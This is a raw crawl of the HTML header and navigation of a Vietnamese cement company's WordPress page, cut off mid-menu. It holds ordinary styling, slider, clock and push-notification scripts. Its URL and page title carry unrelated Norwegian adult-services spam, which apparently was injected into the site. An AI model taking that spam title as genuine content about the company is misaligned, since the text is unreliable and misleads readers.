

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/sex-for-massage-mann-soker-homo-par-brasiliansk-voksing-majorstuen-norsk-russ-naken/
body_size: 106984
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Sex for massage mann søker homo par &#038; brasiliansk voksing majorstuen norsk russ naken &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/1962" /><link rel="canonical" href="http://ximangtanquang.com.vn/sex-for-massage-mann-soker-homo-par-brasiliansk-voksing-majorstuen-norsk-russ-naken/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fsex-for-massage-mann-soker-homo-par-brasiliansk-voksing-majorstuen-norsk-russ-naken%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fsex-for-massage-mann-soker-homo-par-brasiliansk-voksing-majorstuen-norsk-russ-naken%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li 